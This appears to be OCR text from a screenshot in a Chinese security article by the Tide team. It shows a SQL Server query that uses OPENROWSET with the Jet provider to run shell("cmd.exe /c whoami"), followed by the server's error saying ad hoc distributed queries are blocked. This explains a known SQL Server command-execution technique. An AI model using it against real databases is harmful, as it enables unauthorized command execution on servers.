 ANY-001.mas...LQuery1.sql* 摘要
select * from
openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select
shell("cmd.exe /c whoami")')
消息
消息 15281，级别 16，状态 1，第 1 行
SQL Server 阻止了对组件 'Ad Hoc Distributed Queries' 的 STATEMENT'OpenRowset/OpenDatasource' 的访问，因为此组件
Tide安全团队